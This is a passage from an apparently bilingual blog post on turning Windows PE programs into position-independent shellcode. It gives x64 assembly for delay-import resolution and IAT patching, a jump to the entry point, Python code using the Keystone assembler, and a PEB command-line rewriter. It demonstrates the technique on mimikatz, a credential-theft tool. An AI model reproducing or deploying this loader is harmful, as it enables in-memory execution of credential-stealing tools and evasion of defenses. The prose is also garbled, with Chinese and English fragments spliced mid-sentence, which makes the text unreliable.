" test rdx, r9;"			# Check if it is import by ordinal (highest bit set of NameAddress)
" mov rbp, rcx;"			# Save module base address
" jnz delayed_resolve_by_ordinal;"	# If set, resolve by ordinal


"delayed_resolve_by_name:"
" add rdx, rbx;"			# RDX points to NameAddress Table
" add rdx, 2;"				# RDX points to Function Name
" call r13;"				# Call GetProcAddress
" jmp delayed_update_iat;"		# Go to update IAT


"delayed_resolve_by_ordinal:"
" mov r9, 0x7fffffffffffffff;"
" and rdx, r9;"				# RDX = Ordinal number
" call r13;"				# Call GetProcAddress with ordinal


"delayed_update_iat:"
" mov rcx, rbp;"			# Restore module base address
" mov r8, r15;"				# Restore current IAT address + processed
" mov [r8], rax;"			# Write the resolved address to the IAT
" add r15, 0x8;"			# Move to the next IAT entry (64-bit addresses)
" add r14, 0x8;"			# Movce to the next INT entry
" jmp delayed_loop_func;"		# Repeat for the next function


"delayed_next_module:"
" add rsi, 0x20;"			# Move to next delayed imported module
" jmp delayed_loop_module;"		# Continue loop


"delayed_loop_end:"6:跳转到6: Jump to the PE 入口entry point
这里,我们已经完成了所需的修复啦。尽管对于更加复杂的Here, we have completed the necessary repairs. Although for more complex PE 文件,可能需要其他表的修复,例如files, repairs to other tables might be required, such as the TLS 回调目录。将执行转至callback PEdirectory. 的入口Execution is then transferred to the entry point of the PE.
"all_completed:"
" call find_nt_header;"
" xor r15, r15;"
" mov r15d, [rax+0x28];"		# R15 = Entry point RVA
" add r15, rbx;"			# R15 = Entry point
" jmp r15;"7:杂项7: Miscellaneous
为了动态地计算偏移,我们会生成To 2dynamically 段calculate Shellcode,步骤offsets, we generate two segments of Shellcode: the Shellcode from step 1 的forms Shellcodeone 为一段,剩余的为一段。segment, and the rest forms another segment.
    ks = Ks(KS_ARCH_X86, KS_MODE_64)
    encoding, count = ks.asm(CODE)
    CODE_LEN = len(encoding) + 25
CODE_OFFSET = 4096 - CODE_LEN增加对命令行的支持,原理是修改Add support for command line arguments by modifying the command line and its length in the PEB 中的命令行以及其长度。这样的修改对部分程序有效,但兼容性依旧不足够。(Process Environment Block). Such modifications are effective for some programs, but compatibility is still insufficient.
def generate_asm_by_cmdline(new_cmd):
    new_cmd_length = len(new_cmd) * 2 + 12
    unicode_cmd = [ord(c) for c in new_cmd]


    fixed_instructions = [
        "mov rsi, [rax + 0x20];			# RSI = Address of ProcessParameter",
        "add rsi, 0x70; 			# RSI points to CommandLine member",
        f"mov byte ptr [rsi], {new_cmd_length}; # Set Length to the length of new commandline",
        "mov byte ptr [rsi+2], 0xff; # Set the max length of cmdline to 0xff bytes",
        "mov rsi, [rsi+8]; # RSI points to the string",
        "mov dword ptr [rsi], 0x002e0031; 	# Push '.1'",
        "mov dword ptr [rsi+0x4], 0x00780065; 	# Push 'xe'",
        "mov dword ptr [rsi+0x8], 0x00200065; 	# Push ' e'"
    ]

    start_offset = 0xC
    dynamic_instructions = []
    for i, char in enumerate(unicode_cmd):
        hex_char = format(char, '04x')
        offset = start_offset + (i * 2)
        if i % 2 == 0:
            dword = hex_char
        else:
            dword = hex_char + dword
            instruction = f"mov dword ptr [rsi+0x{offset-2:x}], 0x{dword};"
            dynamic_instructions.append(instruction)
    if len(unicode_cmd) % 2 != 0:
        instruction = f"mov word ptr [rsi+0x{offset:x}], 0x{dword};"
        dynamic_instructions.append(instruction)
    final_offset = start_offset + len(unicode_cmd) * 2
    dynamic_instructions.append(f"mov byte ptr [rsi+0x{final_offset:x}], 0;")
    instructions = fixed_instructions + dynamic_instructions
return "\n".join(instructions)如果要尽可能更好地支持对命令行的解析,我们还需要对To better support command line parsing, we also need to hook the IAT (Import Address Table) for GetCommandLineA,, GetCommandLineW,, __getmainargs, and __wgetmainargs 函数进行functions, IATmodifying Hook,修改对这些函数的实现。不过,不同的程序对参数的处理方法不同,即便对这the 4implementations 个函数都进行of Hook,依旧有无法正确解析命令行的程序。these functions. However, different programs handle arguments differently, and even if these four functions are hooked, there are still programs that cannot correctly parse command lines.

我们来看看将Let's look at the execution effect after converting mimikatz 转换为into Shellcode 后的执行效果(mimi.bin是bin mimikatzis 的内存转储文件):the memory dump file of mimikatz):

甚至Even calc packed with UPX 加过壳的can calcbe 都能被转换成位置独立的converted into position-independent Shellcode 并运行:and executed:

